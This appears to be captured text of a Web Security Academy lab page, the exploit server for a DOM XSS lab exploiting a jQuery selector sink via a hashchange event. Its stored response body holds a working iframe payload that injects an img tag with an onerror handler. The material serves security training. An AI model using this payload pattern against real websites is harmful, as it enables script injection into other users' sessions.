 Web Security
Academy
DOM XSS in jQuery selector sink using a hashchange event
Back to lab
Back to lab description
LAB
Not solved
Craft a response
URL: https://exploit-ace31fc41fee8d2cc0e528c4010a007d.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://acbb1fee1f578d09c0f428ff009600e8.web-security-academy.net//#" onload="this.src+='<img src=/ onerror=print()>'"></iframe>
Store
View exploit
Deliver exploit to victim
Access log